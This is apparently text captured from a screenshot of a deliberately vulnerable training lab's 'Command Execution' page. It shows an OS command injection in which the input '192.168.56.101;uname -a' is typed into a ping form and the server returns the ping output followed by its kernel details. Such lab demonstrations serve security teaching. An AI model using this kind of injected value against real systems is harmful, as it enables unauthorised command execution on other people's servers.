 Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
192.168.56.101;uname -a submit
PING 192.168.56.101 (192.168.56.101) 56(84) bytes of data.
64 bytes from 192.168.56.101: icmp_seq=1 ttl=64 time=0.409 ms
64 bytes from 192.168.56.101: icmp_seq=2 ttl=64 time=0.357 ms
64 bytes from 192.168.56.101: icmp_seq=3 ttl=64 time=0.355 ms
--- 192.168.56.101 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.355/0.373/0.409/0.033 ms
Linux owaspbwa 2.6.32-25-generic-pae #44-Ubuntu SMP Fri Sep 17 21:57:48 UTC 2010 i686 GNU/Linux